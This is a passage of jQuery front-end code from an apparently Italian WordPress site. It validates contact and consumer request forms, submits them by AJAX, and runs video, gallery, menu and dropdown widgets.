					}
					campi_obblig_compil=false;
				}
				else
				{
					$("#spanerrorecognome").remove();
				}

				if (citta=="")
				{
					if (! $("#spanerrorecitta").length)
					{
						$('#citta').after('<span class="errorecfc" id="spanerrorecitta"> Inserire la città </span>');
					}
					campi_obblig_compil=false;
				}
				else
				{
					$("#spanerrorecitta").remove();
				}

				if (indirizzo=="")
				{
					if (! $("#spanerroreindirizzo").length)
					{
						$('#indirizzo').after('<span class="errorecfc" id="spanerroreindirizzo"> Inserire l\'indirizzo </span>');
					}
					campi_obblig_compil=false;
				}
				else
				{
					$("#spanerroreindirizzo").remove();
				}

				if ( ! regexp_email.test(email)  )
				{
					if (! $("#spanerroreemail").length)
					{
						$('#email').after('<span class="errorecfc" id="spanerroreemail"> Inserire l\'email </span>');
					}
					campi_obblig_compil=false;
				}
				else
				{
					//alert("scompare span errore email")
					$("#spanerroreemail").remove();
				}

				if (testo=="")
				{
					if (! $("#spanerroretesto").length)
					{
						$('#testo').after('<span class="errorecfc" id="spanerroretesto"> Inserire il testo </span>');
					}
					campi_obblig_compil=false;
				}
				else
				{
					$("#spanerroretesto").remove();
				}

				if (! document.getElementById('privacy').checked)
				{
					if (! $("#spanerroreprivacy").length)
                    {
						$('#labelprivacy').after('<span class="errorecfc" id="spanerroreprivacy"> Fornire il consenso alla privacy </span>');
					}
					campi_obblig_compil=false;
				}
				else
				{
					$("#spanerroreprivacy").remove();
				}

				//alert(	campi_obblig_compil)


				if (campi_obblig_compil)
					{


							//invio la mail facendo 1 chiamata ajax in background

						jQuery.ajax({
							type: "POST",
							url: ajax_var.url,
							data: {
								action : 'send_contactform',
								nonce : ajax_var.nonce,
								codargom : codice_argom,
								nome : nome,
								cognome : cognome,
								telefono : telefono,
								ragionesociale : ragionesociale,
								citta : citta,
								indirizzo: indirizzo,
								email : email,
								testo : testo
							},
							success: function(data){
								console.log(data);
								//console.log("aaa");
								//la fx ritorna in caso di successo 1 se l'invio è andato a buon fine, altrimenti 0 oppure un valore negativo (in quel caso non è stato neppure eseguito il codice di invio email)
								if(data.trim() != "")
								{
									var testo_esito="<span class='green-text'>Invio eseguito con successo</span>";
									if (data != 1)
									{
										testo_esito="<span class='red-text'>Sono emersi errori nell'invio</span>";
									}
									$("#esito_invio").html(testo_esito);
								}
							}

						});

					}
					else
					{
						$('html, body').animate({scrollTop:'200'}, 800);
					}

		});


$('#invia_cons').click(function(e){
   e.preventDefault();
   var codice_argom=$("#codice_argom").val();
   var nome=$("#nome").val().trim();
   var cognome=$("#cognome").val().trim();
   var telefono=$("#telefono").val().trim();
   var email=$("#email").val().trim();
   var citta=$("#citta").val().trim();
   var indirizzo=$("#indirizzo").val().trim();
   var testo=$("#testo").val().trim();
   var privacy=$("#privacy").attr('checked');
   var regexp_email=/^([\w-\.]+)@((?:[\w]+\.)+)([a-zA-Z]{2,4})/;
   var campi_obblig_compil=true 
   if (codice_argom=="" || codice_argom===null )
      {
       if (! $("#spanerroreargom").length)
          {
           $('#codice_argom').after('<span class="errorecfc" id="spanerroreargom"> Selezionare il tipo di richiesta </span>');
          }
          campi_obblig_compil=false;
      }
   else
      {
       $("#spanerroreargom").remove();
      }
   if (nome=="")
      {
       if (! $("#spanerrorenome").length)
          {
           $('#nome').after('<span class="errorecfc" id="spanerrorenome"> Inserire il nome per favore </span>');
          }
          campi_obblig_compil=false;
     }
   else
      {
       $("#spanerrorenome").remove();
      }
   if (cognome=="")
      {
       if (! $("#spanerrorecognome").length)
          {
           $('#cognome').after('<span class="errorecfc" id="spanerrorecognome"> Inserire il cognome </span>');
          }
          campi_obblig_compil=false;
      }
   else
      {
       $("#spanerrorecognome").remove();
      }
   if (citta=="")
      {
       if (! $("#spanerrorecitta").length)
          {
           $('#citta').after('<span class="errorecfc" id="spanerrorecitta"> Inserire la città </span>');
          }
          campi_obblig_compil=false;
      }
   else
      {
       $("#spanerrorecitta").remove();
      }
   if (indirizzo=="")
      {
       if (! $("#spanerroreindirizzo").length)
          {
           $('#indirizzo').after('<span class="errorecfc" id="spanerroreindirizzo"> Inserire l\'indirizzo </span>');
          }
          campi_obblig_compil=false;
      }
   else
      {
       $("#spanerroreindirizzo").remove();
      }
   if ( ! regexp_email.test(email)  )
      {
       if (! $("#spanerroreemail").length)
          {
           $('#email').after('<span class="errorecfc" id="spanerroreemail"> Inserire l\'email </span>');
          }
          campi_obblig_compil=false;
      }
   else
      {
       $("#spanerroreemail").remove();
      }
   if (testo=="")
      {
       if (! $("#spanerroretesto").length)
          {
           $('#testo').after('<span class="errorecfc" id="spanerroretesto"> Inserire il testo </span>');
          }
          campi_obblig_compil=false;
       }
    else
       {
        $("#spanerroretesto").remove();
       }
    if (! document.getElementById('privacy').checked)
       {
        if (! $("#spanerroreprivacy").length)
           {
            $('#labelprivacy').after('<span class="errorecfc" id="spanerroreprivacy"> Fornire il consenso alla privacy </span>');
           }
           campi_obblig_compil=false;
        }
     else
        {
         $("#spanerroreprivacy").remove();
        }
   if (campi_obblig_compil)
      {console.log("Provo a chiamare la funzione di invio");
       jQuery.ajax({
                    type: "POST",
                    url: ajax_var.url,
                    data: {
                           action : 'send_cons',
                           nonce : ajax_var.nonce,
                           codargom : codice_argom,
                           nome : nome,
                           cognome : cognome,
                           telefono: telefono,
                           citta : citta,
                           indirizzo: indirizzo,
                           email : email,
                           testo : testo
                          },
                    success: function(data){
                                            console.log(data);
                    						console.log(ajax_var.nonce);
                                            console.log(codice_argom);
                                            console.log(nome);
                                            console.log(cognome);
                                            console.log(telefono);
                                            console.log(citta);
                                            console.log(indirizzo);
                                            console.log(email);
                                            console.log(testo);
                                            //la fx ritorna in caso di successo 1 se l'invio è andato a buon fine
                                            if(data.trim() != "")
                                              {
                                               var testo_esito="<span class='green-text'>Invio eseguito con successo</span>";
                                               if (data != 1)
                                                  {testo_esito="<span class='red-text'>Sono emersi errori nell'invio dati consumatore</span>";}
                                               $("#esito_invio").html(testo_esito);
                                               }
                                            }
                    });
       }
   else
       {
        $('html, body').animate({scrollTop:'200'}, 800);
       }

});










		$('.videoCover').click(function(){
			var video = '<iframe frameborder="0" allowfullscreen  width="560" height="315" src="'+ $(this).find('img').attr('data-video') +'?fs=1&autoplay=1&loop=1"></iframe>';
			$(this).removeClass('play');
			$(this).append(video);
			$(this).find('img').hide();
		});

		if ($('.current_page_item .sub-menu').is(":visible") || $('.current_page_parent  .sub-menu').is(":visible"))  {
			if (screen.width < 998) {
				var toScroll = $('.sub-menu .current-menu-item').offset().left;
				$('.sub-menu').scrollLeft( toScroll - 50);
			}
		}

		$(".coverflow").flipster({
				style: 'flat',
				spacing: 0.1,
				buttons: true,
				loop: true
			}
		);
		$('.openGallery').click(function(){
			$(this).siblings('.galleryContainer').css('top' , 0);
			$('body').addClass('ovhidd');
		});
		$('.closeGallery').click(function(){
			$(this).parent().css('top' , '100%');
			$('body').removeClass('ovhidd');
		});

			$('select').material_select(function() {
				$('input.select-dropdown').trigger('close');
			});

			var onMouseDown = function(e) {
				// preventing the default still allows the scroll, but blocks the blur.
				// We're inside the scrollbar if the clientX is >= the clientWidth.
				if (e.clientX >= e.target.clientWidth || e.clientY >= e.target.clientHeight) {
					e.preventDefault();
				}
			};
			$('select').siblings('input.select-dropdown').on('mousedown', onMouseDown);


	});

})(jQuery, this);